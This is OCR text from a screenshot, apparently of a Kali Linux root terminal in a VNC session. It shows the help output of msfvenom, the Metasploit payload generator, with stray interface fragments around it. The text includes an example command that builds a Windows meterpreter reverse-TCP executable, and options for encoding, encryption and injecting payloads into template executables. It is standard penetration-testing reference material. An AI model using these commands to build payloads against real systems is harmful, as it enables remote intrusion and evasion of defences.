 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, form
ats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for
custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character a
lpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@kali:~#
Send to:
Type he
ENG
5:11 PM